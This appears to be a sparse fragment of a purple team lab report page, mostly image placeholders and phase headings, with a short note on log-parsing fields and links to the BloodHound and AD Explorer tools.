

Atomic Purple Team Phase: Adjust / Harden



# Atomic Purple Team Phase: Adjust / Harden

Notes:

Param1 and Param3 fields are artifacts of a log ingestion parse operation. These fields are stripped from the "event original message" and placed in new fields to be written in the document entries.



#### Atomic Purple Team Phase: Lessons Learned



Atomic Purple Team Phase: Report



Atomic Purple Team Phase: Report

Related Atomic Purple Team Report: PB1120



# Applied Purple Team Lab: L1120

#### MITRE:

# Links:

https://github.com/BloodHoundAD/BloodHound https://docs.microsoft.com/en-us/sysinternals/downloads/adexplorer